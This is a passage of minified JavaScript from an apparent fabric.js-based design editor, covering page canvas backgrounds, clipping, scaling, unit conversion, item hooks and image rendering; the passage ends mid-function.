c=this.canvas;setTimeout(t=>{e.groups.forEach(e=>{Box.Application.getService("_groups").createGroup(e,c)})},3e3)}this.createTemplate(),this.iCanvas.parentElement.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.iCanvas.parentElement.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",this.parent=i.removeChild(this.iCanvas.parentElement)},_setObservance:function(){(this.pageData.bleed||this.pageData.margin||this.pageData.hfoldlines.length||this.pageData.vfoldlines.length)&&(this.canvas.observeGuidelines?this.canvas.observeGuidelines.update(this.pageData):this.canvas.observeGuidelines=new t.canvasActions.observeGuidelines(this.canvas,this.pageData))},setClip:function(e){if(e&&(this.pageData.bleed||this.pageData.clipBounds)){var i=this;this.canvas.clipTo=function(e){if(i.pageData.clipBounds){let t=new a.Path(`M ${i.pageData.clipBounds.left} ${i.pageData.clipBounds.top} L ${i.canvas.width-i.pageData.clipBounds.right} ${i.pageData.clipBounds.top} L ${i.canvas.width-i.pageData.clipBounds.right} ${i.canvas.height-i.pageData.clipBounds.bottom} L ${i.pageData.clipBounds.left} ${i.canvas.height-i.pageData.clipBounds.bottom} z`);t.strokeWidth=0,t.fill="rgba(0,0,0,0)",t.set({left:i.pageData.clipBounds.left,top:i.pageData.clipBounds.top}),t.render(e)}else{var n=t.sDUtils.getPixels(i.pageData.bleed,i.pageData.scaling),r=i.canvas.width-n,s=i.canvas.height-n,o=new a.Path("M "+n+" "+n+" L "+r+" "+n+" L "+r+" "+s+" L "+n+" "+s+" z");o.strokeWidth=0,o.fill="rgba(0,0,0,0)",o.set({left:n,top:n}),o.render(e)}}}else this.canvas.clipTo=null;this.canvas.renderAll()},calDimension:function(){return{w:t.sDUtils.getPixels(this.pageData.fWidth,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.right,this.pageData.scaling),h:t.sDUtils.getPixels(this.pageData.fHeight,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)-t.sDUtils.getPixels(this.pageData.canvasDimension.bottom,this.pageData.scaling)}},updateCanvasDimension:function(){var e=this.calDimension();this.canvas.setDimensions({width:e.w,height:e.h})},updatePageBackground:function(e,n,r){var s=Box.Application.getGlobalConfig("events");switch(this.pageData.fillData.type){case"color":switch(this.pageData.fillData.colorData.type){case"solid":this.canvas.backgroundImage=null,this.canvas.backgroundColor=this.pageData.fillData.colorData.colors[0].toWebStringAformat(this.pageData.fillData.alpha),this.canvas.renderAll.bind(this.canvas)}break;case"transparent":this.canvas.setBackgroundImage("",this.canvas.renderAll.bind(this.canvas)),this.canvas.backgroundColor="";break;case"image":case"shape":if(e&&this.canvas.backgroundImage)this.canvas.backgroundImage.setOpacity(this.pageData.fillData.alpha).scaleToWidth(this.canvas.width).scaleToHeight(this.canvas.height).setCoords(),this.canvas.renderAll.bind(this.canvas);else if(this.canvas.backgroundColor="","image"!=this.pageData.fillData.type||n){let e=this;var o=i=>{setTimeout(n=>{if(i){if("shape"===i.type){e.pageData.fillData.imageData.svg=i.toSVG(),e.pageData.fillData.imageData.svgWidth=i.getWidth(),e.pageData.fillData.imageData.svgHeight=i.getHeight();let t=a.util.createImage();i.width,i.height;i.scaleX*=3,i.scaleY*=3,i.setCoords(),t.src=i.toDataURL(),i=null,(i=new a.Image(t)).set({width:e.canvas.width,height:e.canvas.height}).setCoords()}e.pageData.fillData.imageData.width=i.width,e.pageData.fillData.imageData.height=i.height,e.canvas.setBackgroundImage(i,e.canvas.renderAll.bind(e.canvas),{width:e.canvas.width,height:e.canvas.height,originX:"left",originY:"top"}),e.canvas.backgroundImage.elementId=t.sDUtils.generateReference(),e.canvas.renderAll()}s.fire("page-asset-load-end",e.id)},1500)};r?o(r):(s.fire("page-asset-load-start",this.id),"shape"==this.pageData.fillData.type?s.fire("load-image",{isBg:!0,url:this.pageData.fillData.imageData.url,type:"shape",pageIndex:this.pageData.index}):a.Image.fromURL(t.sDUtils.returnPath(this.pageData.fillData.imageData.lowres||this.pageData.fillData.imageData.url),o,{crossOrigin:""}))}else{var c=t.sDUtils.stripURL(this.pageData.fillData.imageData.url),g=new a.Image(a.util.createImage()),l=i("#"+c).length?document.getElementById(c):document.getElementById("pp-img-holder");if(g.setElement(r||l),g.setCoords(),g.set({width:this.canvas.width,height:this.canvas.height,originX:"left",originY:"top",opacity:this.pageData.fillData.alpha}),g.crossOrigin="",g.canvas=this.canvas,this.canvas.setBackgroundImage(g,this.canvas.renderAll.bind(this.canvas)),this.canvas.backgroundImage.elementId=t.sDUtils.generateReference(),!r){var d=this;s.fire("page-asset-load-start",this.id),a.util.loadImage(t.sDUtils.returnPath(this.pageData.fillData.imageData.lowres||this.pageData.fillData.imageData.url),function(e){g.setElement(e),g.set({width:g.canvas.width,height:g.canvas.height}),g.setCoords(),g.canvas.renderAll(),s.fire("page-asset-load-end",d.id)},document,"")}}}this.updateCanvasDimension(),this.canvas.renderAll(),s.fire("page-bg-changed",{pageId:this.id,fillData:this.pageData.fillData})},getFitScale:function(){var e=t.sDUtils.getPixels(this.pageData.fWidth,this.pageData.scaling),a=t.sDUtils.getPixels(this.pageData.fHeight,this.pageData.scaling),i=t.sDUtils.getStageParentDimension();return Math.min(i.w/e,i.h/a)},renderWithScale:function(e,a){var i=this.calDimension();this.canvas.observeGuidelines&&!a&&this.canvas.observeGuidelines.update(this.pageData),a||t.sCUtils.scaleItems(this.canvas.getObjects(),i.w/this.canvas.width),this.updateCanvasDimension(),a||(this.refreshBackground(),this.pageData.foregroundSource&&this.adjustPageOverlay()),this.parent.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.parent.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",a||this.canvas.renderAll()},scaleToFit:function(e,a){var i=this.getFitScale();this.pageData.scaling*=i,this.pageData.pLeft=this.pageData.pTop=0;var n=this.calDimension();!0===e&&t.sCUtils.scaleItems(this.canvas.getObjects(),n.w/this.canvas.width),this.canvas.observeGuidelines&&this.canvas.observeGuidelines.update(this.pageData),this.updateCanvasDimension(),e&&("image"===this.pageData.fillData.type||"shape"===this.pageData.fillData.type)&&this.canvas.backgroundImage&&(this.canvas.backgroundImage.set({width:n.w,height:n.h}),this.canvas.backgroundImage.setCoords(),this.canvas.renderAll()),this.pageData.foregroundSource&&this.adjustPageOverlay(),this.parent.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.parent.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px",!0!==a&&(Box.Application.getGlobalConfig("events").fire("stage-update"),Box.Application.getGlobalConfig("events").fire("stage-adjusted")),this.canvas.renderAll()},refreshBackground:function(){"image"!==this.pageData.fillData.type&&"shape"!==this.pageData.fillData.type||!this.canvas.backgroundImage||(this.canvas.backgroundImage.set({width:this.canvas.width,height:this.canvas.height,scaleX:1,scaleY:1}),this.canvas.backgroundImage.setCoords()),this.canvas.renderAll(),Box.Application.getGlobalConfig("events").fire("background-refresh")},adjustPageOverlay:function(){this.canvas&&this.canvas.overlayImage&&(this.canvas.overlayImage.set({width:this.canvas.width,height:this.canvas.height,originX:"left",originY:"top"}),this.canvas.setOverlayImage(this.canvas.overlayImage,this.canvas.renderAll.bind(this.canvas)))},setPageOverlay:async function(){if(this.pageData.foregroundSource){var e=Box.Application.getGlobalConfig("events"),i=this;if(".svg"===this.pageData.foregroundSource.substr(this.pageData.foregroundSource.length-4).toLowerCase())e.fire("page-asset-load-start",this.id),Box.Application.getService("comm").get(t.sDUtils.returnPath(this.pageData.foregroundSource),null,"image/svg+xml").then(n=>{a.loadSVGFromString(n.data||n,function(e,r){var s=a.util.groupSVGElements(e,r);s.type="shape",s.url=t.sDUtils.returnPath(i.pageData.foregroundSource),s.setCoords(),s.rawsvg=n.data||n,i.canvas.setOverlayImage(s,i.canvas.renderAll.bind(i.canvas))}),e.fire("page-asset-load-end",i.id)});else{if(-1===this.pageData.foregroundSource.indexOf("lowres/")){let e=Box.Application.getService("comm"),a=t.sDUtils.returnPath(this.pageData.foregroundSource).split("assets/").join("lowres/");await e.checkFileExists(a).catch(console.log)&&(this.pageData.foregroundSource=a)}a.Image.fromURL(t.sDUtils.returnPath(this.pageData.foregroundSource),e=>{setTimeout(()=>{i.canvas.overlayImage=e,e.set({width:i.canvas.width,height:i.canvas.height,originX:"left",originY:"top"}),i.canvas.setOverlayImage(e,i.canvas.renderAll.bind(i.canvas))},1e3)},{crossOrigin:""})}}},reRenderTexts:function(){this.canvas._objects.forEach(function(e){e instanceof a.Text&&(e.setText(e.text),e._initDimensions(),e.setCoords())}),this.canvas.renderAll()},destroy:function(){var e=Box.Application.getGlobalConfig("events"),a=Box.Application.getGlobalConfig("designModel"),i=this.id;this.iCanvas&&this.iCanvas.parentNode.parentNode&&this.iCanvas.parentNode.parentNode.removeChild(this.iCanvas.parentNode);for(var n=0,r=a.runtime.design.pages.length;n<r;n++)if(this==a.runtime.design.pages[n]){a.runtime.design.pages.splice(n,1);break}0===a.runtime.design.pages.length?a.runtime.design.cPage=null:a.runtime.design.cPage&&this==a.runtime.design.cPage&&(a.runtime.design.cPage.pageData.index=-1,e.fire("select-page",0)),delete this.iCanvas,delete this.pageData,delete this.canvas,t.sDUtils.sortPageIndexes(),e.fire("page-delete-end",i)},toObj:function(e,t){var a={canvas:{width:this.canvas.width,height:this.canvas.height},pageData:this.pageData,hoooks:{},items:[],groups:[]},i=Box.Application.getGlobalConfig("model");if(this.noPrint&&(a.noPrint=this.noPrint),e)return a;if(this.canvas._objects.forEach((e,t)=>e.oIndex=t),a.groups=Box.Application.getService("_groups").parseGroups(this.canvas),a.items=Box.Application.getService("_items").itemsToString(this.canvas,t),a.hooks=this.hooks,a.moduleData=this.moduleData,a.isRecord=this.isRecord,a.groups&&a.groups.length){i.runtime.act.ggg=a.groups;var n=this.canvas;setTimeout(function(){a.groups.forEach(function(e){Box.Application.getService("_groups").createGroup(e,n)})},3e3)}return a.id=this.id,a},updatePage:function(){this.canvas.observeGuidelines?this.canvas.observeGuidelines.update(this.pageData):this.canvas.observeGuidelines=new t.canvasActions.observeGuidelines(this.canvas,this.pageData),this.updateCanvasDimension(),this.refreshBackground(),this.pageData.foregroundSource?this.setPageOverlay(this.pageData.foregroundSource,this.canvas):this.canvas.overlayImage=null,this.createTemplate()},createTemplate:function(){Box.Application.getGlobalConfig("model");var e=Box.Application.getGlobalConfig("events");if(this.pageData.templateSource){var i=this;e.fire("page-asset-load-start",this.id),a.util.loadImage(this.pageData.templateSource,function(t){i.templateImage=new a.Image(t),i.templateImage.crossOrigin="use-credentials",i.templateImage.setCoords(),e.fire("page-asset-load-end",i.id)},document,"use-credentials"),this.iCanvas.parentElement.style.left=t.sDUtils.getPixels(this.pageData.canvasDimension.left,this.pageData.scaling)+"px",this.iCanvas.parentElement.style.top=t.sDUtils.getPixels(this.pageData.canvasDimension.top,this.pageData.scaling)+"px"}else this.templateImage=null},editPageSize:function(e,t,a,i){if(e=parseFloat(e),t=parseFloat(t),"number"==typeof e&&"number"==typeof t){var n=this.pageData.fWidth,r=this.pageData.fHeight;if(this.pageData.fWidth=e,this.pageData.fHeight=t,this.updateCanvasDimension(),!0===a||!0===i){var s=e/n,o=t/r,c=this.canvas.getObjects()||[],g=Math.abs(1-s)>Math.abs(1-o)?s:o;c.forEach(function(e){e.top*=o,e.left*=s,e.scaleX*=i&&"shape"===e.type?s:g,e.scaleY*=i&&"shape"===e.type?o:g,"image"===e.type&&e.drop_target&&(e.drop_target.top*=o,e.drop_target.left*=s,e.drop_target.scaleX*=i&&"shape"===e.type?s:g,e.drop_target.scaleY*=i&&"shape"===e.type?o:g),e.setCoords()})}this.scaleToFit(!0)}},fetchItemById:function(e,t){for(let a=0;a<this.canvas._objects.length;a++)if(this.canvas._objects[a].getRef()===e){let e=this.canvas._objects[a];return!0!==t&&this.canvas.remove(e),e}}})}(this),Box.Application.addService("canvas-utils",function(e){"use strict";var t=e.getGlobalConfig("designModel");function a(e,a,i,n,r){var s,o=[],c=i?"number"==typeof i?[t.runtime.design.pages[i]]:[i]:t.runtime.design.pages;function g(i){(e&&e===i.reference||a&&a===i.title||i.chain&&function(e){for(s=0;s<n.length;s++)if((-1===t.constants.chainExclude.indexOf(n[s])||r)&&e.split(",").indexOf(n[s].trim())>-1)return!0;return!1}(i.chain))&&o.push(i)}return n="string"==typeof n?n.split(","):[],c.map(function(e){e.canvas._objects.map(function(e){"group"===e.type?e._objects.map(function(e){g(e)}):g(e)})}),o}return{checkMaskDpi:function(a,i,n,r){if(t.runtime.act.dpiCheck&&t.runtime.act.dpiValue){let s=e.getService("design-utils"),o=s.getActualValue(a.getWidth(),i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),c=s.getActualValue(a.getHeight(),i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),g=s.getActualValue(n,i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue),l=s.getActualValue(r,i.canvas?i.canvas.pageData.scaling:void 0,t.runtime.act.dpiValue);return g>o&&l>c}return!0},checkItemIntersection:function(e,t){return t.x>=e.left&&t.y>=e.top&&t.x<=e.left+e.width&&t.y<e.top+e.height},captureProps:function(e){return{left:e.left,top:e.top,width:e.width,height:e.height,scaleX:e.scaleX,scaleY:e.scaleY,angle:e.angle}},adjustLostItems:function(e){if(e){var t=e.canvas;t&&(e.getTop()>t.height-e.getHeight()/2||e.getLeft()>t.width-e.getWidth()/2)&&e.center().setCoords()}},scaleToCanvas:function(e,t,a){e.setCoords(),t||(t=e.canvas),(e.getWidth()>t.getWidth()||e.getHeight()>t.getHeight()||a)&&(t.getWidth()/e.getWidth()<t.getHeight()/e.getHeight()?e.scaleToWidth(.7*t.getWidth()).setCoords():e.scaleToHeight(.7*t.getHeight()).setCoords()),e.center(),e.setCoords()},upgradeBounds:function(e){return e.bottom=e.top+e.height,e.right=e.left+e.width,e},findTitleInPage:function(e,a){var i,n=a||t.runtime.design.cPage;if(n)for(i=0;i<n.canvas._objects.length;i++)if(n.canvas._objects[i].title===e)return n.canvas._objects[i]},getAllItems:function(e){var a=[];return e&&(e=[e]),(e||t.runtime.design.pages).forEach(function(e){e.canvas.getSortedObjects().forEach(function(e){a.push(e)})}),a},findElementById:function(e,a){var i,n,r,s=a?[a]:t.runtime.design.pages;for(i=0;i<s.length;i++)for(r=0;r<s[i].canvas._objects.length;r++){if(s[i].canvas._objects[r].reference===e)return s[i].canvas._objects[r];if("group"===s[i].canvas._objects[r].type)for(n=0;n<s[i].canvas._objects[r]._objects.length;n++)if(s[i].canvas._objects[r]._objects[n].reference===e)return s[i].canvas._objects[r]._objects[n]}},animateNew:function(e){let t=e.getTop(),a=e.canvas.height/4;e.set({top:a>t?0:a,opacity:0}),e.animate("opacity",1,{duration:250}),e.animate("top",t,{onChange:e.canvas.renderAll.bind(e.canvas),duration:300,onComplete:function(){e.setCoords(),e.canvas.setActiveObject(e).renderAll()}})},findItem:function(e){return this.findElementById(e)},findItems:function(e,t,i,n,r){return n||(n=""),a(e,t,i,n,r)},scaleItems:function(a,i,n,r){for(var s=e.getService("utils"),o=0,c=a.length;o<c;o++){if(r&&(t.runtime.allRefs.indexOf(a[o].reference)>-1&&(a[o].reference=s.generateReference()),t.runtime.allRefs.push(a[o].reference)),n||(a[o].scaleX*=i,a[o].scaleY*=i),a[o].top*=i,a[o].left*=i,"function"==typeof a[o].setCoords&&a[o].setCoords(),void 0!==a[o].d&&void 0!==a[o].drop_target&&(a[o].drop_target.scaleX*=i,a[o].drop_target.scaleY*=i,a[o].drop_target.top*=i,a[o].drop_target.left*=i),"string"==typeof a[o].maskShape&&""!==a[o].maskShape){let e=JSON.parse(a[o].maskShape);e.scaleX*=i,e.scaleY*=i,e.top*=i,e.left*=i,a[o].maskShape=JSON.stringify(e)}r&&(a[o].ignoreDpiCheck=!0),"function"==typeof a[o].calcDPIFnc&&a[o].calcDPIFnc()}},calcDPIFnc:function(a){if((!this.drop_target||!this.d)&&t.runtime.act.dpiValue&&t.runtime.act.dpiCheck){let i=e.getService("design-utils"),n=i.getActualValue(this.canvas.width,this.canvas.pageData.scaling);this.maxScaleLimit=i.getActualValue(this.width,this.canvas.pageData.scaling,void 0,!0)/n*this.canvas.pageData.scaling*t.runtime.design.scaling*(t.constants.screenDPI/t.runtime.act.dpiValue),a||this.set({scaleX:this.scaleX,scaleY:this.scaleY})}},checkBounds:function(e){if(!0!==e.e.ctrlKey&&!0!==e.e.shiftKey)if(e.target.noConstraints);else if(e.target.isFit);else{let t=e.target.setCoords().getBoundingRect();t.left>e.target.drop_target.left&&(e.target.left=e.target.drop_target.left-(t.left-e.target.left)),t.top>e.target.drop_target.top&&(e.target.top=e.target.drop_target.top-(t.top-e.target.top)),t.left+t.width<e.target.drop_target.left+e.target.drop_target.getWidth()&&(e.target.left=e.target.drop_target.left+e.target.drop_target.getWidth()-t.width),t.top+t.height<e.target.drop_target.top+e.target.drop_target.getHeight()&&(e.target.top=e.target.drop_target.top+e.target.drop_target.getHeight()-t.height)}},beforeScaleFnc:function(e,t,a){if(!t||this.isFit||this.noConstraints)return e;if("function"==typeof this.clipTo){var i=this.getScaleX(),n=this.getScaleY(),r=(i-e)*this.width,s=(n-e)*this.height;if(("ml"===t||"tl"===t||"bl"===t)&&"scaleX"===a){if("tl"===t&&this._tLimit)return i;if("bl"===t&&this._bLimit)return i;if(r+this.left>this.drop_target.left){if(this.drop_target.left-this.left<0)return i;let e=this.width-(this.drop_target.left-this.left);return this._lLimit=!0,i*e/this.width}this._lLimit=!1}if(("mr"===t||"tr"===t||"br"===t)&&"scaleX"===a){if("tr"===t&&this._tLimit)return i;if("br"===t&&this._bLimit)return i;if(this.left+this.getWidth()-r<this.drop_target.left+this.drop_target.getWidth()){let e=this.drop_target.left+this.drop_target.getWidth()-this.left;return this._rLimit=!0,i*e/this.getWidth()}this._rLimit=!1}if(("mt"===t||"tl"===t||"tr"===t)&&"scaleY"===a){if("tr"===t&&this._rLimit)return n;if("tl"===t&&this._lLimit)return n;if(s+this.top>this.drop_target.top){if(this.drop_target.top-this.top<0)return n;let e=this.height-(this.drop_target.top-this.top);return this._tLimit=!0,n*e/this.height}this._tLimit=!1}if(("mb"===t||"bl"===t||"br"===t)&&"scaleY"===a){if("bl"===t&&this._lLimit)return n;if("br"===t&&this._rLimit)return n;if(this.top+this.getHeight()-s<this.drop_target.top+this.drop_target.getHeight()){let e=this.drop_target.top+this.drop_target.getHeight()-this.top;return this._bLimit=!0,n*e/this.getHeight()}this._bLimit=!1}}return e}}}),Box.Application.addService("design-utils",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getService("color-utils"),i=e.getGlobalConfig("class"),n=2.539998628400741;return{getPageSource:function(){return t.runtime.design.printPages||t.runtime.design.pages},sortPageIndexes:function(){this.getPageSource().forEach(function(e,t){e.pageData.index=t})},getPageById:function(e){if(e&&this.getPageSource().length)for(var t=this.getPageSource(),a=0;a<t.length;a++)if(t[a].id===e)return t[a]},getPageIndexById:function(e){if(e&&this.getPageSource().length)for(var t=this.getPageSource(),a=0;a<t.length;a++)if(t[a].id===e)return a},getExtension:function(e){return e.substr(e.lastIndexOf(".")+1).split("%").shift()},stripURL:function(e){return e.replace(/[^a-zA-Z0-9]/g,"")},returnPath:function(e){return!0===t.runtime.act.loadFromRaw?e:e.split("raw/").join("assets/")},objToFillData:function(e){return e?new i.FillData(e.type,new i.ColorData(e.colorData.type,a.toColor(e.colorData.colors),e.colorData.positions,e.colorData.alphas,e.colorData.rotation),e.imageData?new i.ImageData(e.imageData.url||"",e.imageData.lowres,e.imageData.thumbnail||"",e.imageData.fillmode||"",null,null,e.imageData.width||-1,e.imageData.height||-1):new i.ImageData,e.strokeData?new i.StrokeData(e.strokeData.width,e.strokeData.alpha,e.strokeData.type,null):new i.StrokeData,e.alpha,e.paletteIndex):new i.FillData("color",new i.ColorData("solid",[a.rgbToColor("#FFFFFF")]),new i.ImageData,new i.StrokeData,1)},generateId:function(){return parseInt(999999*Math.random())+"_"+parseInt(12345*Math.random())+"_"+Date.now()+"_"+Math.floor(1234*Math.random())+parseInt(999999*Math.random())},generateReference:function(){return md5(t.vals.uniqueId+this.generateId()+999999*Math.random()).toLowerCase()},fetchArrayFrmObjWithProp:function(e,t,a){var i=[];for(var n in e)e.hasOwnProperty(n)&&e[n][t]===a&&i.push(e[n]);return i},getStageParentDimension:function(){return{w:t.ui.stageParent.element.offsetWidth-60,h:t.ui.stageParent.element.offsetHeight-40}},convertUnits:function(t,a){if(!t||t===a.unit)return a;let i,n=`${a.unit}to${t}`;e.getService("canvas-utils");a.pages.forEach(e=>{i=e.pageData.fWidth,e.pageData.fWidth=this.convert(e.pageData.fWidth,n).toFixed(2),e.pageData.fHeight=this.convert(e.pageData.fHeight,n).toFixed(2),e.pageData.canvasDimension&&(e.pageData.canvasDimension={width:this.convert(e.pageData.canvasDimension.width,n),height:this.convert(e.pageData.canvasDimension.height,n),top:this.convert(e.pageData.canvasDimension.top,n),bottom:this.convert(e.pageData.canvasDimension.bottom,n),left:this.convert(e.pageData.canvasDimension.left,n),right:this.convert(e.pageData.canvasDimension.right,n)}),e.pageData.bleed&&(e.pageData.bleed=this.convert(e.pageData.bleed,n).toFixed(2)),e.pageData.margin&&(e.pageData.bleed=this.convert(e.pageData.bleed,n).toFixed(2)),e.pageData.hfoldlines&&e.pageData.hfoldlines.length&&(e.pageData.hfoldlines=e.pageData.hfoldlines.map(e=>this.convert(e,n).toFixed(2))),e.pageData.vfoldlines&&e.pageData.vfoldlines.length&&(e.pageData.vfoldlines=e.pageData.vfoldlines.map(e=>this.convert(e,n).toFixed(2)))}),a.unit=t},getActualValue:function(e,a,i,n){var r;switch(a=a||(t.runtime.design.cPage?t.runtime.design.cPage.pageData.scaling:1),t.runtime.design.unit){case"inches":r=this.convert(e,"pixeltoinches",i);break;case"cm":r=this.convert(e,"pixeltocm",i);break;case"mm":r=this.convert(e,"pixeltomm",i);break;case"feet":r=this.convert(e,"pixeltofeet",i);break;case"pt":r=this.convert(e,"pixeltopt",i);break;default:r=e}return!0===n?r:r/(t.runtime.design.scaling*a)},getInches:function(e){switch(t.runtime.design.unit){case"cm":return this.convert(e,"cmtoinches");case"mm":return this.convert(e,"mmtoinches");case"feet":return this.convert(e,"feettoinches");case"pt":return this.convert(e,"pttoinches");default:return e}},getPixels:function(e,a){var i;switch(e=Number(e),a=a||(t.runtime.design.cPage?t.runtime.design.cPage.pageData.scaling:1),t.runtime.design.unit){case"inches":i=this.convert(e,"inchestopixel");break;case"cm":i=this.convert(e,"cmtopixel");break;case"mm":i=this.convert(e,"mmtopixel");break;case"feet":i=this.convert(e,"feettopixel");break;case"pt":i=this.convert(e,"pttopixel");break;default:i=e}return parseInt(i*a*(t.runtime.design.scaling||1))},convert:function(e,a,i){var r=0;switch(i||(i=t.constants.screenDPI),a){case"feettocm":r=30.48*e;break;case"cmtofeet":r=e/30.48;break;case"feettoinches":r=12*e;break;case"inchestofeet":r=e/12;break;case"cmtomm":r=10*e;break;case"mmtocm":r=e/10;break;case"mmtofeet":r=e/304.8;break;case"feettomm":r=304.8*e;break;case"pixeltocm":r=e/i*n;break;case"cmtoinches":r=e/n;break;case"inchestocm":r=e*n;break;case"cmtopixel":r=e/n*i;break;case"pixeltomm":r=e/i*n*10;break;case"inchestomm":r=e*n*10;break;case"mmtoinches":r=e/(10*n);break;case"mmtopixel":r=e/(10*n)*i;break;case"pttoinches":r=e/72;break;case"pttopixel":r=e/72*i;break;case"pixeltopt":r=e/i*72;break;case"inchestopixel":r=e*i;break;case"pixeltoinches":r=e/i;break;case"pixeltofeet":r=e/i/12;break;case"feettopixel":r=e*i*12}return r}}}),Box.Application.addService("hooks",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("canvas-utils"),n=e.getService("design-utils");function r(e){var a=t.runtime.design.cPage.hooks[e];if(a){var r,s,o,c=i.findItem(a.host),g=i.findItem(a.target);if(c&&g){switch(c.setCoords(),g.setCoords(),s=i.upgradeBounds(g.getBoundingRect()),r=i.upgradeBounds(c.getBoundingRect()),a.dir){case"right":o=s.left-r.right;break;case"left":o=r.left-s.right;break;case"top":o=r.top-s.bottom;break;case"bottom":o=s.top-r.bottom}t.runtime.design.cPage.hooks[e].gap=n.getActualValue(o)}}}function s(e){var t;e.data.target&&(n.fetchArrayFrmObjWithProp(e.data.target.canvas.page.hooks,"host",e.data.target.getRef()).forEach(function(a){if(t=i.findItem(a.target)){switch(e.data.target.setCoords(),a.dir){case"right":t.setPositionByOrigin({x:i.upgradeBounds(e.data.target.getBoundingRect()).right+n.getPixels(a.gap,t.canvas.page.pageData.scaling),y:t.getTop()},"left","top");break;case"left":t.setPositionByOrigin({x:e.data.target.getBoundingRect().left-n.getPixels(a.gap,t.canvas.page.pageData.scaling)-t.getWidth(),y:t.getTop()},"left","top");break;case"top":t.setTop(e.data.target.getBoundingRect().top-n.getPixels(a.gap,t.canvas.page.pageData.scaling)-t.getHeight());break;case"bottom":let r=i.upgradeBounds(e.data.target.getBoundingRect()).bottom+n.getPixels(a.gap,t.canvas.page.pageData.scaling);e.data.target instanceof fabric.IText&&""===e.data.target.text&&(r=i.upgradeBounds(e.data.target.getBoundingRect()).top+n.getPixels(a.gap,t.canvas.page.pageData.scaling)),t.setTop(r)}t.setCoords(),e.data.target.canvas.trigger("object:moving",{target:t,e:{ctrlKey:!0}})}}),e.data.target.canvas.renderAll())}return a.on("new-hook",function(e){t.runtime.design.cPage.hooks[e.data.id]=e.data,r(e.data.id)}),a.on("del-hook",function(e){delete t.runtime.design.cPage.hooks[e.data]}),a.on("update-gap",function(e){r(e.data)}),a.on("canvas-object-modified",function(e){e.data.target&&"function"==typeof e.data.target.getRef&&n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e.data.target.getRef()).forEach(function(e){r(e.id)})}),a.on("canvas-object-scaled",s),a.on("canvas-object-moved",s),a.on("text-edited",function(e){s({data:{target:i.findItem(e.data.reference||e.data)}})}),a.on("image-updated",function(e){s({data:{target:i.findItem(e.data)}})}),a.on("item-deleted",function(e){if(e.data){var a=n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e.data.getRef());a.length&&n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"host",e.data.getRef()).forEach(function(e){a.forEach(function(t){e.dir===t.dir&&(e.host=t.host,t.target=e.target)}),r(e.id)})}}),{get:function(e){return t.runtime.design.cPage.hooks[e]},getByHost:function(e){return n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"host",e)},getByTarget:function(e){return n.fetchArrayFrmObjWithProp(t.runtime.design.cPage.hooks,"target",e)}}}),Box.Application.addService("renders",function(e){"use strict";var t=e.getGlobalConfig("designModel"),a=e.getGlobalConfig("events"),i=e.getService("design-utils"),n={};function r(e,n){var r=i.getPageById(e);if(r&&r.canvas){var s=r.canvas,o=r.pageData,c=document.createElement("img");return r.updatePageBackground(!0),t.runtime.act.hidePrevForeground&&n.forSave&&r.canvas.setOverlayImage(null),o.bleed&&!o.templateSource&&n.forSave?(n.left=i.getPixels(o.bleed,o.scaling),n.top=i.getPixels(o.bleed,o.scaling),n.width=r.canvas.width-i.getPixels(o.bleed,o.scaling)-i.getPixels(o.bleed,o.scaling),n.height=r.canvas.height-i.getPixels(o.bleed,o.scaling)-i.getPixels(o.bleed,o.scaling)):(n.left=0,n.top=0,n.width=r.canvas.width,n.height=r.canvas.height),n.forSave&&(t.runtime.act.clearTopLayer=!0,s._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!1)}),n.coords&&n.coords.clip&&(o.clipBounds={left:s.width*n.coords.clip.left,top:s.height*n.coords.clip.top,right:s.width*n.coords.clip.right,bottom:s.height*n.coords.clip.bottom}),r.setClip(!0)),s.renderAll(),n.multiplier||(o.templateSource?(n.format="png",n.multiplier=n.size/Math.max(i.getPixels(o.fWidth,o.scaling),i.getPixels(o.fHeight,o.scaling))):n.multiplier=n.size/Math.max(s.width,s.height)),n.watermark&&(s.add(t.runtime.act.watermarkImage),t.runtime.act.watermarkImage.set({width:s.width,height:s.height}).setCoords(),s.renderAll()),r[n.dest]=c.src=s.toDataURL(n),n.watermark&&t.runtime.act.watermarkImage.remove(),n.pdScaling=o.scaling,o.templateSource&&!n.ignoreTemplate&&(r[n.dest]=c.src=function(e,n,r){if(e.templateImage){var s,o=new fabric.Canvas,c=e.pageData,g=i.getPixels(c.fWidth,r.pdScaling),l=i.getPixels(c.fHeight,r.pdScaling);o.setDimensions({width:g,height:l}),o.add(e.templateImage),e.templateImage.set({width:g,height:l,scale:r.pdScaling}),e.templateImage.setCoords(),t.runtime.act.delayFF=!0;var d=document.createElement("img");d.src=n.src,s=new fabric.Image(fabric.util.createImage());var u=setInterval(function(){d.width&&d.height&&(s.crossOrigin="",s.setElement(d),s.set({scale:r.pdScaling,width:r.width,height:r.height,left:i.getPixels(c.canvasDimension.left,r.pdScaling),top:i.getPixels(c.canvasDimension.top,r.pdScaling)}),s.setCoords(),o.add(s),s.setCoords(),o.renderAll(),r.forSave?e.render=o.toDataURL({multiplier:r.multiplier}):(e[r.dest]=n.src=o.toDataURL({multiplier:r.multiplier}),a.fire("after-render",e.id)),clearInterval(u))},1);return o.renderAll(),o.toDataURL({multiplier:r.multiplier})}return n.src}(r,c,n)),n.background&&n.coords?r[n.dest]=c.src=function(e,i,n){var 